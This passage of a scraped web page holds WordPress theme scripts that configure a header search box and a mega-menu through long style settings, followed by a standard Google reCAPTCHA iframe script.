x 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_header_menu","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_post_views","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_image_info_box","style_general_single_tags","style_general_template_12","style_general_single_image","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_social6"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="75tWHQ6ALMR4TPRiGy77sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770152483520');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>